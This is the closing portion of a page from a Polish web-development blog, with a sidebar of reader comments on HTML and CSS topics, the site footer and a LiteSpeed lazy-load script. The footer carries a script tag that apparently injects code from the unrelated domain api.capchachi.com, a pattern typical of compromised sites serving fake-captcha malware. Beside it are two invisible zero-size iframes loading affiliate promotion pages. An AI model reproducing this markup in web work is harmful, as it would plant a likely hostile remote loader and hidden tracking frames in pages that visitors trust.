<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 02:40:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 02:40:57 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/46220792d1b6834c9671cae2fb7a7162.css -->